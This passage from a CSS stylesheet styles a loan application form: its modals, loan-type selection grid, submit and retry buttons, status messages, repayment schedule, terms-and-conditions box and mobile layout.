.summary-value {
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-primary);
}

/* Modal body */
.modal-body {
  text-align: center;
}

.modal-body h3 {
  font-size: 18px;
  font-weight: 600;
  color: var(--color-text-primary);
  margin-bottom: 0.5rem;
}

.modal-body p {
  color: var(--color-text-secondary);
  margin-bottom: 1.5rem;
}

/* Loan type grid */
.loan-type-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
  margin-bottom: 1rem;
}

.loan-type-btn {
  border: 1.5px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  padding: 12px;
  background: var(--color-background-primary);
  cursor: pointer;
  text-align: center;
  transition: all 0.15s;
  font-size: 14px;
  font-weight: 500;
}

.loan-type-btn:hover {
  border-color: var(--color-accent);
}

.loan-type-btn.selected {
  border-color: var(--color-accent);
  background: rgba(29, 158, 117, 0.05);
  color: var(--color-accent);
}

/* Buttons */
.btn-primary {
  width: 100%;
  padding: 12px;
  background: var(--color-accent);
  color: #fff;
  border: none;
  border-radius: var(--border-radius-md);
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.2s;
}

.btn-primary:hover {
  background: var(--color-accent-dark);
}

.btn-submit {
  flex: 2;
  padding: 14px 24px;
  background: #0b5ea6;
  color: #fff;
  border: none;
  border-radius: var(--border-radius-md);
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  letter-spacing: 0.02em;
  box-shadow: 0 4px 14px rgba(11, 94, 166, 0.4);
}

.btn-submit:hover {
  background: #094d8a;
  box-shadow: 0 6px 20px rgba(11, 94, 166, 0.5);
  transform: translateY(-1px);
}

.btn-submit:disabled {
  background: #93c5fd;
  cursor: not-allowed;
  box-shadow: none;
  transform: none;
}

.btn-row {
  display: flex;
  gap: 10px;
  margin-top: 1.5rem;
}

.btn-secondary {
  flex: 1;
  padding: 12px;
  background: var(--color-background-primary);
  color: var(--color-text-secondary);
  border: 1.5px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.15s;
}

.btn-secondary:hover {
  background: var(--color-background-secondary);
}

.submit-status {
  display: none;
  margin-top: 12px;
  padding: 10px 12px;
  border-radius: var(--border-radius-md);
  border: 1px solid transparent;
  font-size: 13px;
  line-height: 1.4;
}

.submit-status.show {
  display: block;
}

.submit-status.info {
  background: #eff6ff;
  border-color: #bfdbfe;
  color: #1d4ed8;
}

.submit-status.success {
  background: #ecfdf3;
  border-color: #86efac;
  color: #166534;
}

.submit-status.error {
  background: #fef2f2;
  border-color: #fecaca;
  color: #b91c1c;
}

.submit-actions {
  display: none;
  margin-top: 10px;
}

.submit-actions.show {
  display: block;
}

.retry-btn {
  width: 100%;
}

/* Success card */
.success-card {
  text-align: center;
  padding: 2rem 1rem;
}

.success-icon {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--color-accent);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 32px;
  font-weight: bold;
  margin: 0 auto 1.5rem;
}

/* Step visibility */
.step {
  display: none;
}

.step.active {
  display: block;
}

/* Error messages */
.error-msg {
  color: var(--color-text-danger);
  font-size: 13px;
  margin-top: 5px;
  display: none;
}

/* Interest rate disclosure */
.rate-disclosure {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  background: #f0f7ff;
  border: 1px solid #bfdbfe;
  border-radius: var(--border-radius-md);
  padding: 10px 12px;
  margin-top: 1rem;
  font-size: 12px;
  color: #1e40af;
  line-height: 1.5;
}

.rate-icon {
  flex-shrink: 0;
  font-size: 14px;
}

/* Repayment schedule */
.schedule-header,
.schedule-row {
  display: flex;
  gap: 4px;
  padding: 6px 0;
  font-size: 12px;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.schedule-header {
  font-weight: 600;
  color: var(--color-text-secondary);
  border-bottom: 2px solid var(--color-border-secondary);
}

.schedule-header span,
.schedule-row span {
  flex: 1;
  text-align: right;
}

.schedule-header span:first-child,
.schedule-row span:first-child {
  text-align: left;
  flex: 0.6;
}

.schedule-body {
  max-height: 300px;
  overflow-y: auto;
}

.schedule-hidden {
  display: none;
}

.schedule-toggle {
  text-align: center;
  color: var(--color-accent);
  font-size: 13px;
  cursor: pointer;
  padding: 8px 0 0;
  font-weight: 500;
}

.schedule-toggle:hover {
  text-decoration: underline;
}

/* Terms & Conditions */
.terms-section {
  margin-bottom: 1.5rem;
}

.terms-box {
  background: var(--color-background-secondary);
  border: 1px solid var(--color-border-primary);
  border-radius: var(--border-radius-md);
  padding: 12px;
  margin-bottom: 12px;
  max-height: 180px;
  overflow-y: auto;
  font-size: 12px;
  color: var(--color-text-secondary);
  line-height: 1.6;
}

.terms-box p {
  margin-bottom: 8px;
}

.terms-box ul {
  padding-left: 18px;
}

.terms-box li {
  margin-bottom: 6px;
}

.terms-check {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  font-size: 13px;
  color: var(--color-text-primary);
  cursor: pointer;
  line-height: 1.4;
}

.terms-check input[type="checkbox"] {
  margin-top: 2px;
  width: 16px;
  height: 16px;
  accent-color: var(--color-accent);
  flex-shrink: 0;
}

/* Processing modal */
.modal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0.45);
  z-index: 999;
}

.modal.show {
  display: flex;
}

.modal-content {
  background: #fff;
  border-radius: var(--border-radius-lg);
  max-width: 420px;
  width: min(95%, 420px);
  padding: 1.5rem;
  box-shadow: 0 10px 30px rgba(0,0,0,0.2);
  text-align: center;
}

.modal-content h2 {
  font-size: 1.1rem;
  margin-bottom: 0.75rem;
}

.modal-content p {
  color: var(--color-text-secondary);
  line-height: 1.5;
}

.modal-btn {
  margin-top: 1rem;
  padding: 10px 20px;
  background: var(--color-accent);
  color: #fff;
  border: none;
  border-radius: var(--border-radius-md);
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.2s;
}

.modal-btn:hover {
  background: var(--color-accent-dark);
}

/* Responsive design */
@media (max-width: 600px) {
  .wrap {
    padding: 1rem 0.5rem 2rem;
  }

  .card {
    padding: 1rem;
  }

  .loan-type-grid {
    grid-template-columns: 1fr;
  }

  .calc-row {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.5rem;
  }

  .calc-value {
    font-size: 18px;
  }
}
</file>
